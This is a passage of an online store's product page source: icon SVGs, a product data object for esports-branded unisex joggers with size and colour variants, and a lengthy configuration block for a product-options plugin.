1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path></svg>`,
            select: `<svg viewBox="0 0 20 20" class="ymq-option-select-svg" fill="currentColor"><path d="M10.884 4.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.75.75 0 0 0 1.06 1.06l2.47-2.47 2.47 2.47a.75.75 0 1 0 1.06-1.06l-2.646-2.647Z"></path><path d="m13.53 13.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.75.75 0 0 1 1.06-1.06l2.47 2.47 2.47-2.47a.75.75 0 0 1 1.06 1.06Z"></path></svg>`,
            close: `<svg viewBox="0 0 20 20"><path d="M13.97 15.03a.75.75 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.75.75 0 0 0-1.06-1.06l-3.97 3.97-3.97-3.97a.75.75 0 0 0-1.06 1.06l3.97 3.97-3.97 3.97a.75.75 0 1 0 1.06 1.06l3.97-3.97 3.97 3.97Z"></path></svg>`,
            prev: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.764 5.204a.75.75 0 0 1 .032 1.06l-3.516 3.736 3.516 3.736a.75.75 0 1 1-1.092 1.028l-4-4.25a.75.75 0 0 1 0-1.028l4-4.25a.75.75 0 0 1 1.06-.032Z"></path></svg>`,
            next: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.72 14.53a.75.75 0 0 1 0-1.06l3.47-3.47-3.47-3.47a.75.75 0 0 1 1.06-1.06l4 4a.75.75 0 0 1 0 1.06l-4 4a.75.75 0 0 1-1.06 0Z"></path></svg>`,
            disabled: `<svg class="ymq-option-disabled-svg" xmlns="http://www.w3.org/2000/svg"><line class="ymq-option-disabled-line ymq-option-disabled-left-top" x1="0" y1="0" x2="100%" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-right-top" x1="100%" y1="0" x2="0" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-line-through" x1="0" y1="50%" x2="100%" y2="50%" /></svg>`,
            error: `<svg viewBox="0 0 20 20"><path d="M10 6a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M10 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M3.5 8.25a4.75 4.75 0 0 1 4.75-4.75h3.5a4.75 4.75 0 0 1 4.75 4.75v2.5a4.75 4.75 0 0 1-4.573 4.747l-1.335 1.714a.75.75 0 0 1-1.189-.006l-1.3-1.707a4.75 4.75 0 0 1-4.603-4.748v-2.5Zm4.75-3.25a3.25 3.25 0 0 0-3.25 3.25v2.5a3.25 3.25 0 0 0 3.25 3.25h.226a.75.75 0 0 1 .597.296l.934 1.225.96-1.232a.75.75 0 0 1 .591-.289h.192a3.25 3.25 0 0 0 3.25-3.25v-2.5a3.25 3.25 0 0 0-3.25-3.25h-3.5Z"></path></svg>`,
            remove: `<svg viewBox="0 0 20 20"><path d="M12.72 13.78a.75.75 0 1 0 1.06-1.06l-2.72-2.72 2.72-2.72a.75.75 0 0 0-1.06-1.06l-2.72 2.72-2.72-2.72a.75.75 0 0 0-1.06 1.06l2.72 2.72-2.72 2.72a.75.75 0 1 0 1.06 1.06l2.72-2.72 2.72 2.72Z"></path></svg>`,
            discount: `<svg viewBox="0 0 20 20"><path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z"></path></svg>`,
        },
        file_type: {
            'file': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/file.svg?v=0',
            'mp3': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp3.svg',
            'mp4': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp4.svg',
            'exe': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/exe.svg',
            'zip': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/zip.svg',
            'ppt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/ppt.svg',
            'excel': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/excel.svg',
            'pdf': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/pdf.svg',
            'txt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/txt.svg',
            'doc': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/doc.svg',
        }
    };

    
    
    
        
<!-- BEGIN app snippet: product.min -->

    
        (
            () => {
                let product = <!-- BEGIN app snippet: product.json -->
{
    "id": 7529429041327,
    "title": "Unisex Joggers",
    "images": ["\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888"],
    "featured_image": "\/\/evo9x.gg\/cdn\/shop\/products\/2_1_3428687a-fa6f-4f4b-a81e-6dc46ef57beb.jpg?v=1681327888",
    "tags": ["Blazen"],
    "handle": "unisex-joggers-9",
    "type": "",
    "vendor": "Evo9x Esports",
    "content": "Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras",
    "description": "Get ready for that 10K run or take it slow in your backyard—these joggers are sure to make you feel comfortable either way.\u003cbr\u003e\r\n\u003cbr\u003e\r\n• 60% cotton, 40% polyester pre-shrunk fleece\u003cbr\u003e\r\n• Fabric weight: 7.2 oz\/yd² (244 g\/m²)\u003cbr\u003e\r\n• Tapered fit\u003cbr\u003e\r\n• Lower rise on the front, longer rise on the backside\u003cbr\u003e\r\n• 1×1 rib cuffs with spandex for stretch and recovery\u003cbr\u003e\r\n• Elastic waistband with external drawcord\u003cbr\u003e\r\n• Contrast color drawcord and side pockets (all body colors include charcoal gray contrast detailing except black heather, which has black)\u003cbr\u003e\r\n• Pilling-resistant\u003cbr\u003e\r\n• Blank product sourced from El Salvador or Honduras",
    "variants": [
        
            {
                "id": 42462271733935,
                "title": "Black \/ S",
                "sku": "6551740_9927",
                "price": 3900,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Black","S"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            ,
        
            {
                "id": 42462271766703,
                "title": "Black \/ M",
                "sku": "6551740_9928",
                "price": 3900,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Black","M"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            ,
        
            {
                "id": 42462271799471,
                "title": "Black \/ L",
                "sku": "6551740_9929",
                "price": 3900,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Black","L"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            ,
        
            {
                "id": 42462271832239,
                "title": "Black \/ XL",
                "sku": "6551740_9930",
                "price": 3900,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Black","XL"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            ,
        
            {
                "id": 42462271865007,
                "title": "Black \/ 2XL",
                "sku": "6551740_9931",
                "price": 4100,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Black","2XL"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            ,
        
            {
                "id": 42462272028847,
                "title": "Athletic Heather \/ 2XL",
                "sku": "6551740_9913",
                "price": 4100,
                "featured_image": null,
                "compare_at_price": null,
                "available": true,
                "inventory_management": "shopify",
                "inventory_policy": "deny",
                "inventory_quantity": 9999,
                "options": ["Athletic Heather","2XL"],
                "requires_selling_plan": false,
                "quantity_rule": {"min":1,"max":null,"increment":1},
                "unit_price": null,
                "base_measure": null,
                "quantity_value": null
            }
            
        
    ],
    "first_available_variant": {"id":42462271733935,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"6551740_9927","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Unisex Joggers - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3900,"weight":332,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
    "options": ["Color","Size"],
    "options_by_name": {"Color":{"option":{"id":9571733864623,"product_id":7529429041327,"name":"Color","position":1,"values":["Black","Athletic Heather"]},"selected_variant_drop":{"id":42462271733935,"product_id":7529429041327,"title":"Black \/ S","price":"39.00","sku":"6551740_9927","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Black","option2":"S","option3":null,"created_at":"2023-04-12T15:31:13-04:00","updated_at":"2023-11-15T08:02:39-05:00","taxable":true,"barcode":null,"grams":332,"image_id":null,"weight":11.7,"weight_unit":"oz","inventory_quantity":9999,"old_inventory_quantity":9999,"requires_shipping":true}},"Size":{"option":{"id":9571733897391,"product_id":7529429041327,"name":"Size","position":2,"values":["S","M","L","XL","2XL"]},"selected_variant_drop":{"id":42462271733935,"product_id":7529429041327,"title":"Black \/ S","price":"39.00","sku":"6551740_9927","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Black","option2":"S","option3":null,"created_at":"2023-04-12T15:31:13-04:00","updated_at":"2023-11-15T08:02:39-05:00","taxable":true,"barcode":null,"grams":332,"image_id":null,"weight":11.7,"weight_unit":"oz","inventory_quantity":9999,"old_inventory_quantity":9999,"requires_shipping":true}}},
    "options_with_values": [
        
            {
                "name": "Color",
                "position": 1,
                "selected_value": "Black",
                "selected_value": "Black",
                "values": [
                    
                        {
                            "available": true,
                            "id": 1206449668271,
                            "name": "Black",
                            "product_url": null,
                            "selected": true,
                            "swatch": null
                        }
                        ,
                    
                        {
                            "available": true,
                            "id": 1206449701039,
                            "name": "Athletic Heather",
                            "product_url": null,
                            "selected": false,
                            "swatch": null
                        }
                        
                    
                ]
            }
            ,
        
            {
                "name": "Size",
                "position": 2,
                "selected_value": "S",
                "selected_value": "S",
                "values": [
                    
                        {
                            "available": true,
                            "id": 1206449733807,
                            "name": "S",
                            "product_url": null,
                            "selected": true,
                            "swatch": null
                        }
                        ,
                    
                        {
                            "available": true,
                            "id": 1206449766575,
                            "name": "M",
                            "product_url": null,
                            "selected": false,
                            "swatch": null
                        }
                        ,
                    
                        {
                            "available": true,
                            "id": 1206449799343,
                            "name": "L",
                            "product_url": null,
                            "selected": false,
                            "swatch": null
                        }
                        ,
                    
                        {
                            "available": true,
                            "id": 1206449832111,
                            "name": "XL",
                            "product_url": null,
                            "selected": false,
                            "swatch": null
                        }
                        ,
                    
                        {
                            "available": true,
                            "id": 1206449864879,
                            "name": "2XL",
                            "product_url": null,
                            "selected": false,
                            "swatch": null
                        }
                        
                    
                ]
            }
            
        
    ],
    "available": true,
    "gift_card": null,
    "has_only_default_variant": false,
    "requires_selling_plan": false,
    "selling_plan_groups": [],
    "compare_at_price_max": 0,
    "compare_at_price_min": 0,
    "price": 3900,
    "compare_at_price": null,
    "price_max": 4100,
    "price_min": 3900,
    "collections": [
        
    ],
    
        "ymq_product_options": {},
    

    
        "ymq_status": {},
    

    
        "ymq_variantjson": {},
    

    
        "ymq_option_data": {},
    

    
        "ymq_option_condition": {}
    
}<!-- END app snippet -->
                if(typeof product == 'object'){
                    window.ymqOptionInitProduct(product,true)
                }
            }
        )();
    
<!-- END app snippet -->
    
    

    
        ymq_option.ymq_plan = {"customer_version":2,"plan_display_name":"Grow","plan":2,"token":"TEJleTN1UzlDMTY3b0dDRDdUQVkyaXMyeVB2ME12NGFDWXlKTE9kSWpoZ2p5d1htdnF4ZEEyVEJNRW9xN2dFZg=="};
    

    
        ymq_option.setting = {"style":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#ffffff","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"14","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"8","--button-padding-u-d":"5","--radio-border-color":"#000000","--radio-border-checked-color":"#000000","--radio-border-disabled-color":"#000000","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#000000","--radio-background-disabled-color":"#00000028","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#000000","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#000000","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"8","--input-padding-u-d":"10","--input-width":"100","--input-max-width":"400","--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0","--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0","--img-border-color":"#e1e1e1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#e1e1e1","--img-width":"60","--img-height":"60","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4","--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4","--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0","--quantity-border-color":"#cccccc","--quantity-font-color":"#000000","--quantity-background-color":"#f2f2f2","--quantity-width":"45","--quantity-height":"36","--quantity-font-size":"14","--quantity-border-radius":"4","--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#dc3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"2","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end","--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"4","--price-padding-l-r":"12","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"4","--title-style":"bold","--help-text-style":"regular","--error-text-style":"regular","--image-padding":"2","--image-transform":"1","--input-placeholder-color":"#888888","--no-strong-border-color":"#000000","--no-strong-background":"#ffffff","--no-strong-color":"#000000","--no-strong-border-color-focus":"#000000","--no-strong-background-focus":"","--no-strong-color-focus":"","--no-strong-font-size":"14","--no-strong-list-font-size":"","--no-strong-list-background-focus":"#f6f6f7","--no-strong-list-color-focus":"#000000","--no-strong-list-background-hover":"#eeeeee","--no-strong-list-color-hover":"#000000","--img-border-width":"2","--global-error-background-color":"#fff6f6","--no-strong-list-image-width":"32","--no-strong-list-image-height":"32","--img-border-checked-width":"2","--button-border-width":"1","--button-border-checked-width":"1","--button-border-disabled-width":"1","--button-image-width":"20","--button-image-height":"20","--radio-image-width":"20","--radio-image-height":"20","--file-border-color":"#cccccc","--file-border-width":"2","--file-border-radius":"8","--file-font-color":"#6d7175","--file-list-background-color":"#e5effd","--file-list-font-color":"#1f5199","--range-slider-height":"","--range-slider-progress-color":"","--range-slider-background-color":"","--quantity-btn--background-color":"#e6e6e6","-option-quantity-width":"30","--option-quantity-height":"24","--discount-font-color":"#03de90","--tooltip-font-color":"#ffffff","--tooltip-font-size":"14","--tooltip-background-color":"#333333","--order-limit-background-color":"#ffd466","--order-limit-font-color":"#4a4a4a","--order-limit-font-size":"14","--range-height":"10","--range-progress-color":"#000000","--range-background-color":"#eeeeee","--range-font-color":"#000000","--range-point-color":"#ffffff","--tieredprice-buy-color":"#000000","--tieredprice-buy-size":"14","--tieredprice-buy-style":"bold","--tieredprice-quantity-color":"#000000","--tieredprice-quantity-size":"14","--tieredprice-quantity-style":"bold","--tieredprice-discount-color":"#03de90","--tieredprice-discount-size":"14","--tieredprice-discount-style":"bold","--tieredprice-original-color":"#b4b4b4","--tieredprice-original-size":"12","--tieredprice-original-style":"bold","--tieredprice-original-no-color":"#000000","--tieredprice-original-no-size":"14","--tieredprice-original-no-style":"bold","--tieredprice-save-color":"#ffffff","--tieredprice-save-size":"12","--tieredprice-save-style":"bold","--tieredprice-save-b-color":"#000000","--tieredprice-save-radius":"4","--ymq-option-qb-header-background":"#1b1e24","--ymq-option-qb-header-text":"#d5dde5","--ymq-option-qb-odd-lin-background":"#ebebeb","--ymq-option-qb-odd-lin-text":"#000000","--ymq-option-qb-even-lin-background":"#ffffff","--ymq-option-qb-even-lin-text":"#000000","--ymq-option-qb-hover-background":"#4e5066","--ymq-option-qb-hover-text":"#ffffff","--ymq-option-qb-inner-border-color":"#c1c3d1","--ymq-option-qb-table-font-size":"14","--image-font-size":"12","--radio-font-size":"14","--qb-header-background":"#1b1e24","--qb-header-text":"#d5dde5","--qb-odd-lin-background":"#ebebeb","--qb-odd-lin-text":"#000000","--qb-even-lin-background":"#ffffff","--qb-even-lin-text":"#000000","--qb-hover-background":"#4e5066","--qb-hover-text":"#ffffff","--qb-inner-border-color":"#c1c3d1","--qb-table-font-size":"14","--option-quantity-width":"30","--img-selected-upper-url":"","--no-strong-padding-t":"10","--no-strong-padding-l":"8","--no-strong-list-background-disabled":"#cccccc","--no-strong-list-color-disabled":"#000000","--img-disabled-style":"0","--img-disabled-upper-url":"","--img-upper-padding":"","--button-disabled-style":"0","--img-upper-width":"50","--switch-image-width":"48","--switch-image-height":"48","--no-strong-border-radius":"4","--img-background-color":"#ffffff00","--img-font-color":"#000000","--img-fit":"contain","--discount-success-background-color":"#d4edda","--discount-success-color":"#155724","--discount-error-background-color":"#f8d7da","--discount-error-color":"#DC3545","--discount-apply-background-color":"#000000","--discount-apply-color":"#ffffff","--discount-badge-background-color":"#0000000c","--discount-badge-color":"#000000","--qb-table-th-font-size":"14"},"setting":{"is_show":"0","quantity-box":"1","price-value":"3,4,6,5,15","variant-original-margin-bottom":"15","strong-dorp-down":"0","radio-unchecked":1,"close-cart-rate":"1","automic-swatch-ajax":"1","img-option-bigger":"2","add-button-reload":"1","img_cdn":"1","show_wholesale_pricing_fixed":"0","buy-now-new":1,"option_value_split":", ","form-box-new":1,"tooltip_type":"none","checkout-discount":"0","transformer-function":"0","make-sku":1,"sku-model":"0","with-main-sku":"0","source_name":"","simple_condition":"0","fbq-event":"1","wholesale-is-variant":"0","one-time-qty-1":"0","cart-qty-update":"0","min-max-new":"0","add-to-cart-form":"","min-max":"0","price-time":"0","main-product-with-properties":"0","child-item-action":"","is_small":"1","exclude-free-products":"0","options_list_show":"0","penny-variant":"","extra-charge":"","ajaxcart-product-type":"0","ajaxcart-modal":"0","trigger-ajaxcart-modal-show":"","add-cart-timeout":"50","qty-input-trigger":"1","variant-not-disabled":"0","variant-id-dom":"","add-cart-form-number":"0","product-price-in-product-page":"","product-compare-at-price-in-product-page":"","product-price-in-product-page-qty":"","product-compare-at-price-in-product-page-qty":"","hide-shopify-option":"","show-quantity":"","quantity-change":"","product-hide":"","product-show":"","product-add-to-cart":"","payment-button-hide":"","payment-button-hide-product":"","discount-before":"","cart-quantity-click-change":"","cart-quantity-change":"","check-out-button":"","variant-condition-label-class":"","variant-condition-value-parent-class":"","variant-condition-value-class":"","variant-condition-click-class":"","trigger-select":"","trigger-select-join":"","locale":"0","other-form-data":"0","bunow":"0","cart-ajax":"0","add-cart-url":"","theme-variant-class":"","theme-variant-class-no":"","add-cart-carry-currency":"0","extra-style-code":"","variant-id-from":"0","trigger-option-dom":"","qty-dis-qty":"1","bind_variant_need_checkout":"1","thum_img_zoom":"0","cart-page-show":"1","condition_disable_new":"0","min_qty_zero":"0","unbundle_variant":"0","unbundle_addcart":"1","close-dropdown":"1","lock-price":"1","shopify_discount":"1","bundle-variant-trigger-type":"2","checkout_validate_qty":"0","checkout_qty_alert":"","shopify-option-after":"0","ymq-price-addons":"0","discount_always":"0","bundle_break":"0","cart_price_factor":"1","color-matching-first":"1","new_checkout":"0","new_checkout_always":"0","new_checkout_replace":"1","checkout-timeout":"5","checkout-discount-not-allow":"","checkout-discount-allow":"","trigger-option-type":"2","automatic-allow-discount":"1","sku-price-override":"0","condition_time":"0","build_buy_now":"","before_init_cart":"","buildYmqDom_b":"","buildYmqDom_a":"","replaceDomPrice_b":"","replaceDomPrice_a":"","replaceDomPrice_b_all_time":"","buildFormData_b":"","buildFormData_a":"","ymqDiscountClick_b":"","ymqDiscountClick_a":"","doAddCart_before_validate":"","doAddCart_after_validate":"","doAddCart_before_getAjaxData":"","doAddCart_after_getAjaxData":"","doAddCart_success":"","doAddCart_error":"","doCheckout_before_checkoutqty":"","doCheckout_after_checkoutqty":"","doCheckout_before_getAjaxData":"","doCheckout_after_getAjaxData":"","doCheckout_success":"","doCheckout_error":"","show-canvas-text":"0","color-matching":{"7l83d7":{"key":"","type":"2","color":"","img":""}},"init-variant-type":"3","font_files":{},"variant-original":"1","discount":"0","color-swatch-title":"Color,Colour","dropdown_title":"Color,Colour","division_quantity":"100","merge-qb":"1","tem_new":"2","open-theme-ajax-cart":"0","open-theme-buy-now":"1","value_position":"1","outof_border":"1","title-value":"","condition-is-hide":"0","sku-with-variant-sku":"","splicer":"-","sku_type":"2","sku_label":"_SKU","weight_unit":"GRAMS","hide_option":"1","transformer-bundle-variant":"0","t-main-title":"{title}","title-price":"1,2,9,29,10,14,13,28,4,3,6,5,15","cache-option-value":"0","mian-product-price":"1","qty-inline":"4,6,5,15","small_image_width":"500","variant_out_stok_style":"1","main_price":"0","show_total_price":"0","qb-layout":"2","bundle_hide_type":"1","lazy_option_set":"0","position":"2","html_element":"","order_tags":"","img-button-bigger":"0","thum_radio_zoom":"0","cart-edited":"0","cart-reordering":"0","img-disabled-type":"2","button-disabled-type":"2","radio-disabled-type":"0","use_order_discount":"0","quick_view":"0","radio_per_line":"1","money_with_currency":"0","hide_require_icon":"0","customecss":"","thum_switch_zoom":"0","discount_active":"1","discount_multiple":"0","variantWrapper":"","before_init":"","before_option_change":"","after_option_change":"","productPriceWrapperSelector":"","productPriceSelector":"","productPriceHasSaleSelector":"","cart_wrapper_page":"","cart_wrapper_drawer":"","item_wrapper":"","cart_info":"","cart_properties":"","final_line_price":"","original_line_price":"","compare_line_price":"","final_price":"","original_price":"","compare_price":"","cart_subtotal":"","cart_origina_subtotal":"","cart_subtotal_page":"","cart_subtotal_drawer":"","cart_quantity_input":"","cart_quantity_minmax":"","cart_remove_button":"","init_selector":"","product_form":"","sticky_add_buntton":"","after_create_option":"","before_create_option":"","qb-next":"0","addcart_span_class_1":"","checkout_span_class":"","shopify_analytics_checkout_started":"0","gtag_begin_checkout":"0","fbq_initiate_checkout":"0","circle_extension":"png","change_event":"1","thumbnailListElem":"","thumbnailItemElem":""},"lan":{"require":"This field is required.","email":"Please enter a valid email. ","url":"Please enter a valid website link.","phone":"Please enter a valid phone number.","number":"Please enter a number.","integer":"Please enter a whole number.","min_char":"Please enter at least {min} characters.","max_char":"Please enter no more than {max} characters.","min":"Please enter a value no less than {min}.","max":"Please enter a value no more than {max}.","max_s":"Please choose no more than {max} options. ","min_s":"Please choose at least {min} options. ","min_file_s":"Please upload at least {min} images. ","continue-shopping":"Continue shopping","cart-empty":"Your cart is empty","cart-note":"Add order note","note-placeholder":"How can we help you","subtotal":"Subtotal: ","view-cart":"View Cart","checket":"CHECKOUT","add-cart-success":"Add to cart success.","uploaded-file":"Uploaded file","item":"ITEM","items":"ITEMS","remove":"Remove","option-name":"Option Name","option-value":"Option Value","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close","sold_out":"sold out","please_choose":"-- Please choose --","add_price_text":"Selection will add {price} to the price.","inventory_reminder":"The product {title} is already sold out.","upload_limit":"The uploaded file size is too large, please upload again.","one-time-tag":"one time","price-split":"+","min-max-in-product":"You have exceeded the maximum purchase quantity.","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","o-coupon-code":"Option Negative Discount","max-quantity":"999999","qty-input-text":"Qty: ","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart","product_title":"{title}","exclude1":"Numbers are not allowed.","exclude2":"Special characters are not allowed.","exclude3":"Letters are not allowed.","exclude4":"Spaces are not allowed.","max_file_s":"Please upload no more than {max} images.","min_file_size":"Each file must be at least {size} MB. ","max_file_size":"Each file must be smaller than {size} MB.","min_file_width":"Image width must be at least {width}px.","max_file_width":"Image width must not exceed {width}px.","min_file_height":"Image height must be at least {height}px. ","max_file_height":"Image height must not exceed {height}px.","choose_file":"Choose file","limit_reached":"Upload limit reached","drop_file":"or drop file to upload","file_number_limit":"You can upload up to {number} files only","option-list":"Option list","crop_image":"Crop Image","edit_option":"Edit Option","cart_edit_add":"Edit Options & Add New","cart_edit_update":"Edit Options & Update","order_limit_min":"Minimum {min} required. {remaining} more needed.","order_limit_max":"Maximum {max} allowed. You have added {qty_in_cart}.","order_limit_step":"Quantity must be in steps of {step}.","q-quantity":"Quantity","q-quantity-range":"Quantity Range","q-discount":"Discount","q-price-applied":"Price Applied","q-total":"Total","upload_failed":"Upload failed","buy_again":"Buy Again","code_success":"Coupon code '{code}' applied, you saved 